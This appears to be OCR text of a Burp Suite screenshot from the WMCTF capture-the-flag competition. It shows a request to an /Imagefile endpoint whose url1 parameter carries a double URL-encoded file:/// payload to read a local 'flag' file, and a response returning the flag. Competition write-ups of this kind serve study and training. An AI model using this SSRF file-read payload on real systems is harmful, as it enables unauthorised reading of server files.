 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /Imagefile?url1=
file:///%25%36%36%25%36%63%25%36%31%25%36%37%23java
HTTP/1.1
2 Host: 118.195.210.254:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=C6D24404F2FE9E2EDF488A3076AE19D1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 19 Aug 2023 14:23:29 GMT
4 Connection: close
5 Content-Length: 43
6
7 WMCTF{
wowowowoowow_you_can_decode_meeeeee!
}